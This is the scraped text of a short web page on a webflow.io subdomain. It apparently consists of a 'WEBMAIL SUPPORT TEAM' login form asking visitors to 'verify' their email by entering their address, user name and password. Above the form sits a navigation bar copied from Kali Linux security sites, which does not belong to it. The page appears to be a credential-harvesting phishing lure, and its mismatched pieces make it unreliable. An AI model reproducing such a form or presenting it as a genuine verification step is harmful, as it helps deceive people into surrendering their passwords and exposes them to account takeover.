 https://webmaster-513dde.webflow.io
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WEBMAIL SUPPORT TEAM
Login To Verify Your Email
Email Address:
User Name:
Password:
Submit